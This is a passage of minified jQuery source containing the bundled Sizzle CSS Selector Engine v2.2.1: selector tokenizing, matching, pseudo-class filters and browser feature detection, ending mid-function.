if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=deletedIds[Symbol.iterator];}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&"length"in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector;}else if(context.nodeName.toLowerCase()!=="object"){if((nid=context.getAttribute("id"))){nid=nid.replace(rescape,"\\$&");}else{context.setAttribute("id",(nid=expando));}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i]);}
newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id");}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false);}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag);}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(document.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return document;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break;}}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex;}
if(diff===false){while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff];}
if(node===elem){break;}}}}}
diff-=last;return diff===first||(diff%first===0&&diff / first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if((oldCache=uniqueCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{uniqueCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret;}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context===document||context||outermost;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML;}
while((matcher=elementMatchers[j++])){if(matcher(elem,context||document,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
